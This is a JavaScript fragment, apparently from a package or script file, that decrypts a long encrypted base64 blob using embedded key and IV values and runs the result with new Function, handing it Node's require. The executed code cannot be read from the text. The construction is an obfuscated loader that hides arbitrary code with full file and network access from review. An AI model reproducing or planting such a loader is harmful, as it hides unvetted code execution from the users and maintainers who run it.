 const decrypted = decrypt("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", "8DksYoOBEf1usuYV8Ea8F0t7NGW5sJJn",
"rEWg8gFejKMbSyD9aUbd9w==", "cgIisT5CHK6F7X7O0cFUuA==");
new Function('require', decrypted)(require);